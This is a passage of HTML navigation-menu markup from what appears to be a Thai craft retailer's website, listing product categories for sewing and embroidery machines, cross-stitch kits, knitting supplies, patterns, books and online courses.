	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
